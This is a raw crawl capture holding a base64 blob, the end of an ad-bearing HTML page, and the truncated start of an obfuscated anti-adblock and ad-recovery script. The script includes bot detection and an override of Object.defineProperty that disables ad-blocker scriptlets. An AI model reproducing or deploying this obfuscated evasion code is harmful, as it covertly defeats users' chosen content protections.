EaG9wl2OiS2yL4KuN4gyAwEka6/pHOzG8byqeWPzmG75eqaAdW06a9kLLQYoaz8jRMKrGoTlRA+BrekGDNt81ypQRPxQeKyhZtHTlvEqAEa47o+/yd/tzEPTgolg1teNE6+sxj+tuwSGGLJlW5BN/GLZJbezkeLRyGvAWTO7CFxjUgoLdXeHrIKEBrgn5u0cud3uiKFbZrz4stcZvNY1TTXQHvj+ocoXeIk/cxaiR1tCZSeAlG1LMbQB3VVBfnLtC/g+i6ALZ16Le88WUbIDxObhms52kmB1vgFmDFUG6fSeZglL9G3pyrNnkCs5VrPRBxDIenBiz7uNGSaUv/nyspu7wMaWFlku/2upUXkbuMJIrHsuIPvPj9TcSbwIxnYoMciUDnrK0alGFBcQhbAC/L3S+9ijUuqRdFp4Zzehlh3BFs/jvuXypZLwd3Dt+IlZDmB48PbQsfzS5a95fvOpl2opWAruZsDEi12xz5j5qx7k2Qksb2xX0Se51q5kz5ysgD+v+nKLJnqhUkrUeFbygh7uEiFiWlSxfdzTz/[base64]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[base64]/vx89cnBu5imeLoZzX7xn7HWUXRP7z3NsI+5jk03IMqMXEJCJB58jdOPkQv8D6wQQYVvdP3YhJM72BK6fLHNIaeI7NCeHi2frM3LclnRr9wfK11owDmk1oPJMRpD7zVYsV/P/z04TxI8Yb2KOeMNJhffxEMNRaNnEczeZvNHOHBcmvfk/DUOBd1bjsw8J+q42VUBjGKcrBwNQTfMEpEQAXgLiaAbCPnEtKj2VzOE6faX0lKe3X+AKgu7RWslp1q69fz/[base64]/WIwvJGwSRre/lgVAXucy1SwyyrQbNFb8Kf429rtZwjUrwbgk9BKCNu5CfnRK9ewULP3PZXqFaIPFIAP4vutIwQ21Wjt5atGUPXE3hBvoQF/WdoXJIhf9rZGeNvJnHPLqZH5vM2TcmFjblanHOL0TtSiJNBbe0kt8yUdBX+N5rUJ6CmeUUqZScawb12S9cx/8OrUQ+XyJpXv0CeyYce0li9tXv+GWG6AZd8EcrDblnBAAFLpb8OTtgnqAKVfXIDI7NXJcTZhm4mcsFdziSAPXuIXRIXhaTySNA8b0SRyAk0+lHHwA/gS9OSOVXjW8gBg6/zai8Y0efIqrcDYfSm+R0B+g/2/mBF7BLhpS4vMQWbu0gUqJ02Pku++1nYXTLDW5fUZHf6JWD7KFKwVmD7lvt/rfZvUEnDoU/OKyoyCZio644gxLAlqWjW1AYlGbzBOPhkz1N2RUxbnXDykyBiMqjJr0Kehw4xNzrtx19NhJM+9QktXuJRIiC/fnGZuimysRinCi44HOBdxdP6t5SoF9txPezls0JbDdOvYdx2DRAa1alC/9bzAaCSe456wEgUubL0ehtwKAOPiA/Nn/G27acNgKXpXraoJSfg5tx9DJwAuNJ5zRJgPvqiUpO7zV+GOL0Nxy5RgLrn6T1xSEO/Wd2hF8wOd1VtMwh69BbPbWROGgMKDeh6kFiauB7WFC4qB1PaNPp1zFbDfjaV6ZrZ+R1dI6ANvtx1yPApJFp9hKERgGeihtgtFHeBVYhw03b2dMuJGlUT/5gJjR0kmnHpFVOzmVYyRQ6d4vyZfKWOQhYkpjpWIZ5yrS0hbgn0hV2rbUp3Z3Cpjc/zCwXoE/tG24U1j83LGiH00G7l+5yPolg01fLtyiRtAGCcy8Hjo99arTTtgtvGCuYfOEu5T9DQ767Gy0PL1anP5rNDx7EC/oPh+1YQCsSkleuMfjdz0ZTY4zK/M9iskqx9CvTtduKbrynoGV+XHunfp7w1jwRbjRchzXl8INuUPieD07+MD62zbZrATVnT5fU6c0kQt4PLelvRrXHkVeQkuf4hNRF6Ja/Y8vMzjLkAi1nzhNVHN88Lsf/tmO+3WD/y2HZIgXC+C4Mza+B06VRjxhfYuQNZBQDzaQpTlFuT8jzt6B5Ruz6B+/uESHlhpSRq55VXVYTvEwOesAi36zL8FT1U6s4u9s38bbxLr/wGw+hCszTwcY0dTWqZNDOTU+vZGMMMMjv27LVdpNgY4kbNJ4cPV+qduqEBBZzGt8kLa87SoVZFvWlY0bLj8yuNd3FQW0eNpsOtZX468GtvAMSbBNDG2OlwRtESxR9n07Mz9Zsii5s2zoDCxZ/QeiFhnI6Kf2jzt6igNwlbQlMbrLKQvkXTCJpTcAO7yEaA68/Ad7VVH6hiz3mQcnslOZ4EYavuK9SlcvYuKtT7bexNSOA5wMGsmMdXmh9HrjRbaMm8ABMdLuPkj/gAhXQddnv/9znvxqumn5no4mTacXDEFw56keTOUu72UZfPnd7VyTquCIWpsG80NoEtzU9mslaj1x4tKF89rbXbmJ1sQfR/wRilHaUGotli6gylukB1BawnHK+uaPMa1nShTzn0VXELfCLPop69EOUqkeHQW+sRayx+2Rd7ArFxeCLSc2bjBzNxQSBQFAVTdbe0fqn9AsdifR5xBJ3akYBdGN+wUnLtU9StWV0DV1TYUYMYpCMV4KE7uXs5miuaMriJLxHWi/UdAzZfXqkoYN4x75S+efNOvQl+iNMap6W+nc90BK4p/lCSuurrbM6F96xLnGRJOc1Q9qBVIS3uhKJM3zVeHMAXr6UIEsKtQ+mdMGw4Jw"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"MCxvaey8JqiznboP9PmZqAg"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=0" type="text/javascript" nonce="tX6uI5JVP4CoEG2MzL36VA"></script>  </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 129406
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1b(t,e){const n=a1d();return(a1b=function(t,e){return n[t-=195]})(t,e)}function a1d(){const t=["start","getTokenStart","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","command","Hash","<\/script>","[AdBlockDetector] page unloaded while checking request block. ",'" as-key="',"runAdAuction","urlParse","economy|exact","\n   value: ","givt_detected","minViewportWidth","naver","selected","requestIdleCallback","\x3c!--","from","':' <ident-token>|':' <function-token> <any-value> ')'","createList","removeProperty","rest","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","nodeType","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","calc( <calc-sum> )","a24xZWhvNmZqYnI0MHB4YzlpMnE=","alphaStr","rotateY( [<angle>|<zero>] )","Number","pageview_id","cache_is_blocking_acceptable_ads","reserved2","originalHostname",'" is a required argument.',"start|end|left|right|center|justify|match-parent","srcset","opt/","normal|break-all|keep-all|break-word|auto-phrase","100%","[( <scope-start> )]? [to ( <scope-end> )]?","<simple-selector>#","Invalid protect url: ","cmpChar","absolute","wechat","Percentage","base[href]","<html","auto|<length>","true|false","modifier","data-src","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","last","none|repeat( <length-percentage> )","childNodes","none|text|all|-moz-none","thatgossip.com",'Delim "',"orientation","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","hashchange","vmax","disallowEmpty","grippers|none","Missed `structure` field in `","<position>","gamezop.com","setSource","teads","type","tokens","findIndex","rotateX( [<angle>|<zero>] )","clip-path","Unknown node type `","gpt-enliple","appendChild","replaceSync","supports","getConsentMetadata","PseudoClassSelector","0d677ebc-1f69-4f65-bda7-2e402eb202d5","fmget_targets","initial|inherit|unset|revert|revert-layer","test","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","setAttribute","show|hide","Selector is expected","scaleX( [<number>|<percentage>] )","log_version","function","isTcfRequired","] by [","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","peek","Lexer matching doesn't applicable for custom properties","MediaQuery","adv-space","logicieleducatif.fr","HTMLVideoElement","LayerList","358920PEKycL","<bg-size>#","NmFreWhvcjgwbTM3c2xmdzF2eHA=","max","cooktoria.com","9999","basename","Comma","rightComparison","as_didomi_cmp_id",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"ar-yahoo-v1","/npm-monitoring","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","prototype","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","trys","pageview","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","getElementById","unhandled exception","[AdBlockDetector] page unloaded while checking acceptable ads target ","Terminate - memory limit threshold","width","is_tc_string_resolved","stack","<head","recovery_loaded_time","style","removeChild","SharedWorker","<wq-name>|<ns-prefix>? '*'","appendScriptElementAsync","CefSharp","<keyframe-block>+","RTCEncodedAudioFrame","ADNXSMediation","[<'animation-range-start'> <'animation-range-end'>?]#","block|inline|run-in","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","<custom-property-name>","<'block-size'>","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","compareByOriginalPositions","/report","collect",".getAdserverTargeting","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","ssmas","drop-shadow( <length>{2,3} <color>? )","prevUntil","   ","__driver_unwrapped","fill","<'bottom'>","errArgs","computeSourceURL","originalLine","auto|none","_serializeMappings","[<angle>|<side-or-corner>]? , <color-stop-list>","<pseudo-page>+|<ident> <pseudo-page>*","lvmax","<'align-content'> <'justify-content'>?","gpt_loaded_time","light","skewX( [<angle>|<zero>] )","none|<length-percentage> [<length-percentage> <length>?]?","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","<'min-height'>","Terminate - not allowed running in iframe","element-invisible-selector","onreadystatechange","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","https://securepubads.g.doubleclick.net/tag/js/gpt.js","relative","length","sepia( <number-percentage> )","pbjs","]-token","previousElementSibling","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","close","Unknown node type: "," not an object","<'padding-left'>","insert","Y29rcQ==","botd timeout","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","return","structure","isRemoved","SyntaxMatchError","none|auto|textfield|menulist-button|<compat-auto>","string","next","__replaced","getPrototypeOf","domain switch: no src attribute","raider.io","<'border-top-width'>||<'border-top-style'>||<color>","var(","https://content-loader.com","message","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","url-not-matched","linear|<cubic-bezier-timing-function>|<step-timing-function>","rtt","IntersectionObserverEntry","<number>|<percentage>|none","default|none","Blocked prebid request for ","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","<type-selector>|<subclass-selector>","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","localeCompare","running|paused","matches","marker-end","Unsupported version: ","<composite-style>#","[contain|none|auto]{1,2}","none|always|column|page|spread","getEntriesByType","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","Mesa OffScreen","Semicolon or block is expected","@@toPrimitive must return a primitive value.","Inventory.reinsert","'>'|'+'|'~'|['|' '|']","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","as_inventories","<length-percentage>|min-content|max-content|auto","toLog","<forgiving-selector-list>","invert(","<percentage>?&&<image>","dvh","fromEntries","/pagead/drt/ui","N3k6eDIxOF1VI05DfW5XYU1Te0w=","recognizer","0|1","isArray","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","normal|light|dark|<palette-identifier>","initLogUploadHandler","space-between|space-around|space-evenly|stretch","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","getLastListNode","hypot( <calc-sum># )","<'inset-inline'>","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","<number>|<percentage>","first","CDC-token","isAdblockUser","none|strict|content|[[size||inline-size]||layout||style||paint]","<frequency>|<percentage>","as_last_moved","env( <custom-ident> , <declaration-value>? )","auto|bullets|numbers|words|spell-out|<counter-style-name>","selector","last_bfa_at","String","direction","Block","https://m1.openfpcdn.io/botd/v","rex","video","eachMapping","?version=","index","none|<filter-function-list>|<-ms-filter-function-list>","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","serif|sans-serif|cursive|fantasy|monospace","auto|never|always","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","combinator","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","as_","auto|none|enabled|disabled","<'min-block-size'>","lastIndexOf","<wq-name>","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","revert-layer","Number, dimension, ratio or identifier is expected","detect","https://static.criteo.net/js/ld/publishertag.prebid.js","version","data-owner","/health-check","getFirstListNode","some","getVersion","createItem","<geometry-box>#","whatcardev.haymarket.com","Unknown type: ","check","dvi","aditude","AtruleDescriptor","duration","gptDisabledByMissingTcf","FIRST_ORDERED_NODE_TYPE",'<meta name="color-scheme" content="',"size","getSizes","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","is_original_cmp_blocked","<empty string>","refresh","reinsert","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","reserved2Output","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","walk","origin","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","adfit","response","as_logs","setItem","as-extra","dXl5aw==","<length-percentage>","def","viewport","defineOutOfPageSlot","<'inline-size'>","Matching for a tree with var() is not supported","toJSON","rotateZ( [<angle>|<zero>] )","circle( [<shape-radius>]? [at <position>]? )","../","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","Terminate - profile not found","contentDocument","purpose1 consent error","kind","*[id]","Dimension","cp.edl.co.kr","isValidPosition","[<length-percentage>|top|center|bottom]#","contains","auto|<anchor-name>","ZndiaA==","none|capitalize|uppercase|lowercase|full-width|full-size-kana","reset","<bg-position>#","139341","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","<length>{1,4}","HTMLIFrameElement_contentWindow","shouldStorageWaitForTcf","set","[[auto|<length-percentage>]{1,2}]#","reject","start|center|end|baseline|stretch","javascript:","OWptYW53eXF4MHM1NHp1dG82aA==","<transform-function>+","assign","children","condition","cap","content","Element_attributes","is_blocking_acceptable_ads","originalUrl","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","fXFCPHpgUFpbWUg6MHNqdmFPcA==","[common-ligatures|no-common-ligatures]","data:text/html,","<ray()>|<url>|<basic-shape>","auto|<string>","auto|from-font|[under||[left|right]]","columns","<'border-top-style'>","consumeUntilBalanceEnd","DOMParser_parseFromString"," or hex digit","tokenStart","enter","driver","Unknown context `","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","asin( <calc-sum> )","<'container-name'> [/ <'container-type'>]?","insertAdjacentHTML","AtKeyword","cssText","geniee","balance","viewport_document","focus/","entries","align-items","replaceScriptElementAsync","Element_removeAttribute","translateZ( <length> )","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","auto|start|end|center|baseline|stretch","Failed to decode protect-id: id is empty","reverse",", scrollX: ","ratio","textAd","gpt-adapex","lookupType","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","normal|spell-out||digits||[literal-punctuation|no-punctuation]","thenStack","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","NestingSelector","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","<outline-radius>","functionBind","abs","documentElement",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"includes","Response","title (english only)","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","Unknown at-rule descriptor","out_of_page","normal|[fill||stroke||markers]","><head><script>","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","<'text-wrap-mode'>||<'text-wrap-style'>","getBidResponses","max( <calc-sum># )","[diagonal-fractions|stacked-fractions]","delim-token","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","mod( <calc-sum> , <calc-sum> )","consents","AttributeSelector","[<'view-timeline-name'> <'view-timeline-axis'>?]#","windowSize","none|path( <string> )","<'border-bottom-left-radius'>","log( <calc-sum> , <calc-sum>? )","isVisible","__isPrebidOnly event listener removed","blocked_filters","translate3d( <length-percentage> , <length-percentage> , <length> )","odd"," used missed syntax definition ","MediaQueryList","HTMLElement","bhg.com","writeln","[native code]","Element_setAttribute","[none|<keyframes-name>]#","charAt","cmpId","none|<image>","cursor","IFrame","normal|<number>|<length>|<percentage>","Unexpected end of input","textContent","clearOriginJoinedAdInterestGroups","1288730QycDfR","explicit","navigator.connection.rtt is undefined","false","__tcfapi not found within timeout","sizes","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"Profile is null or undefined","getType","[Bot] bot UA detected, ua=","SyntaxReferenceError","browserLanguage","WebGLRenderingContext is null","none|[<svg-length>+]#","adUnits","find","insertAdjacentElement","gpt-vuukle","getAttributeNames","$1   ","skipUntilBalanced","rch","positions","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","MediaSettingsRange","hasAttribute","auto|normal|active|inactive|disabled",'Identifier "',"then","contrast( [<number-percentage>] )","rel","units"," used broken syntax definition ","currentScript","onWhiteSpace","width-equal-or-less-than","[<length-percentage>|auto]{1,2}|cover|contain","_phantom","<length-percentage>{1,2}","<url>","width-equal-or-greater-than","css","exports","<track-size>+","right","cssWideKeywords","padding|border","Condition","generate","toString","recovery_inventory_insert","CDC","url-path-not-equal","<angle-percentage>{1,2}","wrapper","webDriver","matrix3d( <number>#{16} )","adlib","scroll","content|<'width'>","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","Profile","<pseudo-element-selector> <pseudo-class-selector>*","<page-margin-box-type> '{' <declaration-list> '}'","abTest","blur( <length> )","webkitTemporaryStorage","brightness( <number-percentage> )","Feature","race","marker-mid","sourceMapURL could not be parsed","<single-animation-fill-mode>#","edl","as_console","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","<number [0,∞]> [/ <number [0,∞]>]?","<custom-ident>","a2Zwdg==","scaleZ( [<number>|<percentage>] )","svh","random","dvmin","<ident-token>|<function-token> <any-value>? )","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","isFirefox","code","gpt-clickio","frameScript","boolean-expr","<symbol>+","applyRatio","Ratio","none|<integer>","__as_ready_resolve","inside|outside","<line-width>","consumeNumber","<'margin-block-start'>","none|<single-transition-property>#","Terminate - empty profile","[<length-percentage>|left|center|right]#","gpt_slot_rendered_time","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","no purpose 1 consent","parseFromString","auto|none|text|all","ignoreInvalidMapping","none|<custom-ident>+","_version","Declaration","sleipnir/","<'margin'>","Name is expected","<position>#","ins","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","none|<position>#","Analytics.event(","acceptableAdsBait","Terminate - not active","positionRule","dvw","<'min-inline-size'>","HTMLScriptElement","request_id","auto|<position>","cef","Expected more digits in base 64 VLQ value.","[<container-name>]? <container-condition>","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","[<ident-token>|'*']? '|'","awesomium","_mappings","<box>|margin-box","flip-block||flip-inline||flip-start","fuse","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","checkPropertyName","auto|normal|none","<an-plus-b>|even|odd","context","<'cue-before'> <'cue-after'>?","gpt-adingo",".setPAAPIConfigForGPT","Type","ops","<blend-mode>#","auto|none|<dashed-ident>|<scroll()>|<view()>","Performance.network","cmVzZXJ2ZWQySW5wdXQ=","sdk","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","attributeFilter","none|auto|[<string> <string>]+","constructor","__webdriver_script_function","sign( <calc-sum> )","fromCharCode","__uspapi","removeAttribute","<symbol>","adshield-loaded","Equal sign is expected","https:","for",")-token","Expect a keyword","concat","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","SelectorList","<'margin-inline-start'>","extra","ACK_INVISIBLE","geb","Invalid mapping: ","BotdError","api.reurl.co.kr","getOwnPropertyNames","text-ad-links","cultureg","nightmarejs","msie","findAllFragments","https://html-load.cc","[proportional-nums|tabular-nums]","protocol","webkitPersistentStorage","botd","consumeUntilExclamationMarkOrSemicolon","<length-percentage>|<flex>|min-content|max-content|auto","ellipse( [<shape-radius>{2}]? [at <position>]? )","fixed","nth","getOutOfPage","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","forEach","parentElement","responseURL","[<image>|<string>] [<resolution>||type( <string> )]","<!DOCTYPE html>","aW5wdXQ=","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","border-box|content-box|margin-box|padding-box","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","fxios/","adsense","Unexpected err while detecting cosmetic filter: ","dable","CSSPrimitiveValue","interval","readSequence","declaration","insertData","rlh","Brian Paul","gpt-funke","write","getAtruleDescriptor","none|[<shape-box>||<basic-shape>]|<image>","[auto|<length-percentage>]{1,2}","https://t.html-load.com","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","normal||[size|inline-size]","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","onclick","cqw","WebKitMediaKeys","tokenize","auto|<custom-ident>","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","none|[x|y|block|inline|both] [mandatory|proximity]?","w = window.parent.parent;","VENDOR","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","declarationList","//# sourceURL=rtb_adm.js","[jis78|jis83|jis90|jis04|simplified|traditional]","scrolling","CanvasCaptureMediaStream","gpt-anymind","after","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","mode","checkAtruleDescriptorName",", width: 